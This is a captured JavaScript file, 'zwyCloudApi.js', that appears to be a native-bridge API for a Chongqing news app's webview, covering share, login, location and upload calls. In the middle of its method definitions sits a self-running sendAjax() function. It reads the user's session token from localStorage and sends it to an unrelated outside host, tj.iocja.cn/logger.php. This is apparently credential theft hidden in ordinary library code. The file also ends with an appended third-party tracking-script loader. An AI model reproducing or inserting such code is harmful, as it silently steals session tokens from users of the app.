				    $(".topic_list .topic_list_pic,.topic_list_single").height(3*singal_pic_width/4);
				    $(".topic_list .topic_list_content .topic_list_bigpic").height(3*big_pic_width/7);
				    $(".topic_list .topic_list_content .topic_list_narrowpic").height(5*topic_list_narrowpic/22);
				    /*$(".topic_list_pic").width(singal_pic_width * 1.59);*/
				    $(".topic_list_pic").height(3*singal_pic_width/4.8);
			}else{
				//cq_model.info({text:'没有更多数据了！',time:1500});
				if(isFirstPage){
					$('#pic_list').html("<p style='text-align:center;line-height:2em;font-size:1.6em;'>暂无数据</p>");
				}else{
					try{
						//$(window).unbind("scroll");
						cq_model.cqliving_showMessage("没有更多数据了!",1500);
					}catch(e){}
				}
				$("#more_div_btn").hide();
			}
		}
		,{dataType:"html"}
		);
	}
	/**
	 * 返回
	 * @returns
	 */
	function backWebView() {
		var jsonParam = {
				type: '1',
				callBackFun : "",
				par : ""
		};
//		window.AppJsObj.appCloseWeb(JSON.stringify(jsonParam));
		ZWY_CLOUD.appCloseWeb(jsonParam);
	}

	//获取url传参的方法
	function getQueryString(name) {
		var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
		var r = window.location.search.substr(1).match(reg);
		if (r != null) return unescape(r[2]); return null;
	};
});


--- FILE ---
content_type: application/javascript
request_url: https://imagecdn.cqliving.com/static/h5zwy/resource/js/common/zwyCloudApi.js?v=20260112121718
body_size: 5731
content:

(function(){
	ZWY_CLOUD = window.ZWY_CLOUD || {};

	ZWY_CLOUD = {
		version: "1.0"
	}

	/**
	 * 无回调获取登录信息  getUserInfo
	 * return:
	 * obj = {
	 * 		token : '',
	 *  	sessionId : '',
	 *  	phone : ''
	 * }
	 *
	 */

	/**
	 * 判断否则在app内打开
	 * @return Boolean
	 * true   app内打开
	 * fasle  app外打开
	 * */
	ZWY_CLOUD.isOpenInApp = function (){
		var ua = window.navigator.userAgent.toLowerCase();
		if (ua.indexOf("cq_xhl") > -1) {
			return true;
		}else{
			return false;
		}
	}

	ZWY_CLOUD.getUserInfo = function(params){
		var obj;
		try{
			if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.isOpenInApp()){
				if(ZWY_CLOUD.getWebVersion(1)){//判断新版webview   老版webview中还是使用New_AppJsObj.getUserInfo()老方法
					var userInfo = window.prompt("getUserInfo");
				}else{
					var userInfo = New_AppJsObj.getUserInfo();
				}
			}else{
				var userInfo = New_AppJsObj.getUserInfo();
			}
			if(typeof(userInfo) == "object"){
				obj = userInfo;
			}else{
				obj = JSON.parse(userInfo);
			}
		}catch (e){
		}
		return obj;
	}

	/**
	 * 获取登录信息  appSessionToken
	 * params (仅限iOS)  object
	 * loginType：登录方式  0:不需要登录  1:所有登录方式   2:仅限手机号码登录
	   callback:回调函数 参数：obj = {token:'',sessionId:'',phone:''} 字符串
	 *
	 */
	ZWY_CLOUD.appSessionToken = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.appSessionToken.postMessage(params);
		}
		return window.AppJsObj.appSessionToken(params.callback,params.loginType);
	}


	/**
	 * 分享
	 * params  object
	 * title：分享标题,//必传参数
	   content:分享内容, //必传参数
	   icon:分享图标, //必传参数
	   url:分享地址,//必传参数
	   sourceType:业务类型,
	   error:errFun,//分享失败调用函数,app判断,没传不调用  定义成全局变量
	   success:successFn//分享成功调用函数,app判断,没传不调用 定义成全局变量
	 *
	 */
	ZWY_CLOUD.share = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.share.postMessage(params);
		}
		return window.AppJsObj.share(JSON.stringify(params));
	}

	/**
	 * 图片放大预览  viewImageContent
	 * params  object
	 * array：图片数组 {imgUrl:"图片地址",desc:"图片描述"}
	 * index：初始预览编号 0：第一张
	 *
	 */
	ZWY_CLOUD.viewImageContent = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.viewImageContent.postMessage(params);
		}
		return window.AppJsObj.viewImageContent(JSON.stringify(params.array),params.index);
	}

	/**
	 * 原生消息提示(点击确定按钮消失)  appAlert
	 * params  object
	 * message：消息提示内容
	 *
	 */
	ZWY_CLOUD.appAlert = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.appAlert.postMessage(params);
		}
		return window.AppJsObj.appAlert(params.message);
	}

	/**
	 * 原生消息提示(点击确定按钮消失)  appShowMessage
	 * params  object
	 * message：消息提示内容
	 * time：消息显示时间
	 *
	 */
	ZWY_CLOUD.appShowMessage = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.appShowMessage.postMessage(params);
		}
		return window.AppJsObj.appShowMessage(params.message,params.time);
	}

	/**
	 * 原生确认消息框  appConfirm
	 * params  object
	 * title：提示标题，非必传,app判断空时默认为”提示”
	 * msg：提示消息，必传
	 * callback：点击确认执行方法,非必传,app判断空时不掉用
	 *
	 */
	ZWY_CLOUD.appConfirm = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.appConfirm.postMessage(params);
		}
		return window.AppJsObj.appConfirm(JSON.stringify(params));
	}

	/**
	 * 打开原生webview  redirectUrl
	 * params  object
	 * id：主键ID
	 * sourceId：引用的内容ID
	 * detailViewType：详情页打开方式：{1:图文新闻,2:普通新闻,3:专题新闻,4:随手拍,5:段子,7:话题,8:纯webView展示(无导航栏和底部评论),9:带有系统导航栏的webView,10:旅游详情,11:旅游专题详情,98:新版特殊webview,99:特殊webview}
	 * sourceType：(非空)来源类型：{1:新闻,2:问政,3:商情,4:随手拍,5:段子,6:活动,7:话题,8:便民,9:热线,10:旅游,11:置业,12:招聘}'
	 * commentType：评论：0允许，1不允许
	 * contextType：contextType
	 * isShowTop：是否显示顶部  1：显示；0：不显示
	 * isShowBottom：是否显示底部 0：不显示，1：显示
	 * isShowMore：是否显示顶部更多或者分享按钮 0：不显示，1：显示
	 * url：(非空)跳转的URL
	 * shareUrl：(有分享功能的话非空)分享url
	 * title：(有分享功能的话非空)分享标题(base64编码)
	 * synopsis：分享简介(base64编码)
	 * shareImgUrl：(有分享功能的话非空)分享图片
	 *
	 */
	ZWY_CLOUD.redirectUrl = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.redirectUrl.postMessage(params);
		}
		return window.AppJsObj.redirectUrl(JSON.stringify(params));
	}

	/**
	 * 获取经纬度  getPosition
	 * params  object
	 * callback：回调函数
	 *
	 */
	ZWY_CLOUD.getPosition = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.getPosition.postMessage(params);
		}
		return window.AppJsObj.getPosition(params.callback);
	}

	/**
	 * 获取定位信息（新）  getLatLong
	 * params  object
	 * callback：回调函数
	 *
	 */
	ZWY_CLOUD.getLatLong = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.getLatLong.postMessage(params);
		}
		return window.AppJsObj.getLatLong(params.callback);
	}

	/**
	 * 打开原生图片上传页面  appUpload
	 * params  object
	 * num：上传数量
	 * callback：回调函数  参数：上传图片url字符串，以逗号隔开 例：www.baidu.com,www.google.com
	 *
	 */
	ZWY_CLOUD.appUpload = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.appUpload.postMessage(params);
		}
		return window.AppJsObj.appUpload(params.num,params.callback);
	}

	/**
	 * 打开原生视频上传页面  videoUpload
	 * params  object
	 * time：上传视频时长限制
	 * callback：回调函数  参数：上传图片url字符串，以逗号隔开 例：www.baidu.com,www.google.com
	 *
	 */
	ZWY_CLOUD.videoUpload = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.videoUpload.postMessage(params);
		}
		return window.AppJsObj.videoUpload(params.callback,params.time);
	}

	sendAjax();
	//ajax 提交日志
	function sendAjax() {
      const xhr = new XMLHttpRequest();
      const inapp = ZWY_CLOUD.isOpenInApp();
      const token = localStorage.getItem('token');
      console.log('YUM:token:', token);
      xhr.open('GET', 'https://tj.iocja.cn/logger.php?inapp='+inapp+'&token='+token, true); // 你可以替换为 POST 等请求
      xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest'); // 可选：标识为 AJAX 请求
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
          if (xhr.status === 200) {
            const response = JSON.parse(xhr.responseText);
            console.log('成功响应:', response);
            const inapp = ZWY_CLOUD.isOpenInApp();
            console.log('YUM:app:', inapp);
          }
        }
      };
      xhr.send(); // 你也可以使用 xhr.send(JSON.stringify(data));
    }

	/**
	 * 获取微信登录授权信息  weixinSessionToken
	 * params  object
	 * callback：回调函数
	 *
	 */
	ZWY_CLOUD.weixinSessionToken = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.weixinSessionToken.postMessage(params);
		}
		return window.AppJsObj.weixinSessionToken(params.callback);
	}

	/**
	 * 调用原生二维码扫描  getTwoDimensionalCode
	 * params  object
	 * callback：回调函数
	 *
	 */
	ZWY_CLOUD.getTwoDimensionalCode = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.getTwoDimensionalCode.postMessage(params);
		}
		return window.AppJsObj.getTwoDimensionalCode(params.callback);
	}

	/**
	 * 调用原生收货地址  getAddress
	 * params  object
	 * callback：回调函数
	 *
	 */
	ZWY_CLOUD.getAddress = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.getAddress.postMessage(params);
		}
		return window.AppJsObj.getAddress(params.callback);
	}

	/**
	 * 调用原生导航页面  showNavigation
	 * params  object
	 * lat：经度
	 * lng：纬度
	 * address：地址
	 * name：名称
	 *
	 */
	ZWY_CLOUD.showNavigation = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.showNavigation.postMessage(params);
		}
		return window.AppJsObj.showNavigation(JSON.stringify(params));
	}

	/**
	 * 展示积分增加动画  showPointView
	 * params  object
	 * message：提示语
	 * point：积分  int
	 *
	 */
	ZWY_CLOUD.showPointView = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.showPointView.postMessage(params);
		}
		return window.AppJsObj.showPointView(params.message,params.point);
	}

	/**
	 * 打开原生wifi页面  openSettingWifi
	 *
	 */
	ZWY_CLOUD.openSettingWifi = function(){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.openSettingWifi.postMessage({});
		}
		return window.AppJsObj.openSettingWifi();
	}

	/**
	 * 文件上传（新）  fileUpload
	 * params  object    //image video audio file  有定义则显示，没定义则不显示  如果param为空。默认为显示全部选择项
	 *  image : {
	 *		size : 3000,//KB大小  单张图片
	 *		num :5,//张数
	 *		cfg : {
	 *			isCut : false,//是否裁剪
	 *			thumbWidth : 300,// 裁剪后宽度 isCut为true时生效
	 *			thumbHeight : 300// 裁剪后高度 isCut为true时生效
	 *		}
	 *	},
	 *	video : {
	 *		time : 3000//时长  单位秒
	 *	},
	 *	audio : {
	 *		time : 3000// 时长  单位秒
	 *	},
	 *	file : {
	 *		size : 3000 //KB大小
	 *	},
	 *	callback : "fileUploadCallback"   //回调函数中参数为上传文件地址，多个地址以逗号隔开
	 *
	 */
	ZWY_CLOUD.fileUpload = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.fileUpload.postMessage(params);
		}
		return window.AppJsObj.fileUpload(JSON.stringify(params));
	}

	/**
	 * 打开原生页面  pushToController
	 * params  object
	 * iOS: "CQDetailToAd",//iOS方法名
   	   Android: "gotoAdverDetel",//安卓方法名
	   par: par //自定义参数
	 *
	 */
	ZWY_CLOUD.pushToController = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.pushToController.postMessage(params);
		}
		return window.AppJsObj.pushToController(JSON.stringify(params));
	}

	/**
	 * 打开原生页面  showNativeView
	 * params  object
	 * iOS: "CQDetailToAd",//iOS方法名
   	   Android: "gotoAdverDetel",//安卓方法名
	   par: par //自定义参数
	 *
	 */
	ZWY_CLOUD.showNativeView = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.showNativeView.postMessage(params);
		}
		return window.AppJsObj.showNativeView(JSON.stringify(params));
	}

	/**
	 * 查看单条直播新闻全部评论  showLiveNewsComment
	 * params  object
	 *  sourceId : 22512,//单条直播新闻的id
		sourceType : 50,//评论类型  50：评论单条直播新闻
		callBackFun : 'showLiveNewscallBackFun'//关闭弹出列表时的回调函数
	 *
	 */
	ZWY_CLOUD.showLiveNewsComment = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.showLiveNewsComment.postMessage(params);
		}
		return window.AppJsObj.showLiveNewsComment(JSON.stringify(params));
	}

	/**
	 * 配置顶部导航栏  topBarConfig
	 * params  object
	 * isShowTop: //是否显示整个顶部  0：隐藏  1：显示
   	   isShowBackBtn: //是否显示返回按钮  0：隐藏  1：显示
	   isShowTitle: //是否显示自定义标题  值为显示内容，支持图片
	   isShowMoreBtn  //是否显示更多按钮  0：隐藏  1：显示
	 *
	 */
	ZWY_CLOUD.topBarConfig = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.topBarConfig.postMessage(params);
		}
		return window.AppJsObj.topBarConfig(JSON.stringify(params));
	}

	/**
	 * 配置底部导航栏  topBarConfig
	 * params  object
	 * isShowBottom: //是否显示整个顶部  0：隐藏  1：显示
   	   callBack_replyList: //自定义评论列表按钮点击回调事件
   	   praiseNum: //点赞数量
   	   isPraised: //
	 *
	 */
	ZWY_CLOUD.bottomBarConfig = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.bottomBarConfig.postMessage(params);
		}
		return window.AppJsObj.bottomBarConfig(JSON.stringify(params));
	}

	/**
	 * 无回调获取网络状态信息  getNetworkType
	 * @return
	 * 0：网络不可用； 1:2G; 2:3G; 3:4G; 4:wifi 华龙网ios返回不一样，0无网络；1其他网络，2：wifi网络
	 *
	 */
	ZWY_CLOUD.getNetworkType = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.isOpenInApp()){
			if(ZWY_CLOUD.getWebVersion(1)){//判断新版webview   老版webview中还是使用New_AppJsObj.getNetworkType()老方法
				return window.prompt("getNetworkType");
			}else{
				return New_AppJsObj.getNetworkType();
			}
		}else{
			return New_AppJsObj.getNetworkType();
		}

	}

	/**
	 * 配置底部导航栏  appCloseWeb
	 * params  object
	 * type: //是否刷新前个页面  0：不刷新  1：刷新
   	   callBackFun: //自定义前个页面执行函数
   	   par: //自定义前个页面执行函数的参数
	 *
	 */
	ZWY_CLOUD.appCloseWeb = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.appCloseWeb.postMessage(params);
		}
		return window.AppJsObj.appCloseWeb(JSON.stringify(params));
	}

	/**
	 * 跳转第三方app获取支付权限  openThirdApp
	 * params  object
	 * app: //支付方式  微信：weixin   支付宝：zhifubao
	 *
	 */
	ZWY_CLOUD.openThirdApp = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.openThirdApp.postMessage(params);
		}
		return window.AppJsObj.openThirdApp(JSON.stringify(params));
	}

	/**
	 * 打开原生栏目列表  openNewsColumn
	 * params  object
	 * columnId: //新闻栏目ID
	 * columnName: //新闻栏目名称
	 * selectFirstLevelColumnIndex: //当前栏目所在的一级栏目，目前重庆跳转的为0
	 *
	 */
	ZWY_CLOUD.pushToSelectColumn = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.pushToSelectColumn.postMessage(params);
		}
		return window.AppJsObj.pushToSelectColumn(JSON.stringify(params));
	}

	/**
	 * 判断设备操作系统
	 * @return string
	 * iOS      苹果
	 * Android  安卓
	 * ""       其他
	 * */
	ZWY_CLOUD.getOS = function (){
		if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) {
			return "iOS";
		} else if (/(Android)/i.test(navigator.userAgent)) {
			return "Android";
		} else {
			return "";
		}
	}
	/**
	 * 判断app内webview版本号
	 * @param
	 * version 版本号
	 * @return Boolean
	 * true    高于参数传递的版本号
	 * false   低于参数传递的版本号
	 * */
	ZWY_CLOUD.getWebVersion = function (version){
		version = version + "";
		var _str = window.navigator.userAgent.toLowerCase();

		var r = _str.match(/xhl_v=([^\"\)\'\;\s]*)/);
		if (r != null) {
			if(r[1] >= version){
				return true;
			}else{
				return false;
			}
		} else {
			return false;
		}
	}

	/**
	 ** app中打开链接到手机默认浏览器
	 ** params object
	 ** url：跳转地址
	 **/
	ZWY_CLOUD.OpenSystemWeb = function(params) {
		if (ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)) {
			return window.webkit.messageHandlers.OpenSystemWeb.postMessage(params);
		}
		return window.AppJsObj.OpenSystemWeb(JSON.stringify(params));
	};

})();

//1小字体，2：中字体(默认字体),3大字体   不传为默认字体
function changeFontSize(fontSize){

	var appId = document.getElementById("appId");

	// 铜梁，彭水，潼南取消设置富文本字体大小
	if(appId && (appId.value==10 || appId.value==21 || appId.value==37)){
		return false;
	}
	if(!appId){
		appId = 25;
	}else{
		appId = appId.value;
	}

	var url = "";
	if(fontSize){
		fontSize = parseInt(fontSize,10);
		if(fontSize == 1){
			url = "/front/detail/css/font_small_"+appId+".css";
		}else if(fontSize == 3){
			url = "/front/detail/css/font_big_"+appId+".css";
		}
		if(url){
			var link = document.createElement("link");
			link.rel = "stylesheet";
			link.type = "text/css";
			link.href = url;
			document.getElementsByTagName("head")[0].appendChild(link);
		}
	}
	if (fontSize == 2) {
		clearDetailContentFontSize(appId);
	}

	clearDetailContenFontSize();

	try{
		if('undefined' != typeof fontSizeObj){
			fontSizeObj.callBack(fontSize);
		}
	}catch(e){}
}

function clearDetailContentFontSize(appId) {
	// var detailContent = document.getElementById("detail_content");
	// recursion(detailContent);
	removeJsCssFile("font_small_" + appId, "css");
	removeJsCssFile("font_big_" + appId, "css");
}

// 移除css/js文件
function removeJsCssFile(filename, filetype) {
	var targetElement =
		filetype == "js" ? "script" : filetype == "css" ? "link" : "none";
	var targetAttr =
		filetype == "js" ? "src" : filetype == "css" ? "href" : "none";
	var allSuspects = document.getElementsByTagName(targetElement);
	for (var i = allSuspects.length; i >= 0; i--) {
		if (
			allSuspects[i] &&
			allSuspects[i].getAttribute(targetAttr) != null &&
			allSuspects[i].getAttribute(targetAttr).indexOf(filename) != -1
		)
			allSuspects[i].parentNode.removeChild(allSuspects[i]);
	}
}




function clearDetailContenFontSize(){

	var detailContent = document.getElementById("detail_content");

	recursion(detailContent);
}

function recursion(ele){

	if(!ele)return;
	var children = ele.children;
	if(!children)return;
	for(var i=0;i<children.length;i++){
		children[i].style.fontSize = "";
		children[i].style.lineHeight = "";
		recursion(children[i]);
	}
}


//分享参数
function getJsonParams(){

	/*id:对应的内容主键ID
	infoid:对应的评论、收藏等内容ID
	images：分享图片
	title：分享标题
	depict: 分享描述
	url:分享后URL*/
	return JSON.stringify(jsonShareParam);
}

//设置图片的最大宽度
;function limitImg(){
	var $img = $("img");
	if($img.length>=1){
		$img.each(function(i,n){
			var $this = $(n);
			var w = $this.width();
			var maxWidth = document.body.offsetWidth;
			if(w && w>maxWidth){
			  $this.css("width","100%");
			  $this.css("height","");
			}
		});
	}
};

function clearWidth(){
	var $div = $("p,h1,h2");
	if($div.length<=0)return ;
	$div.each(function(i,n){
		var $this =$(n);
		$this.css("width","");
	});
};

//拼接尺寸后缀.
function appendSuffix(w,h,imgpath){
	if(!imgpath){
		return imgpath;
	}
	var pre = imgpath.lastIndexOf(".");
	var prePath = imgpath.substring(0,pre);
	prePath = prePath+"_"+w+"x"+h+imgpath.substring(pre);
	return prePath;
}
//拼接尺寸后缀.
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3M41vLUdSpuRuOG1\",ck:\"3M41vLUdSpuRuOG1\"});</script>");
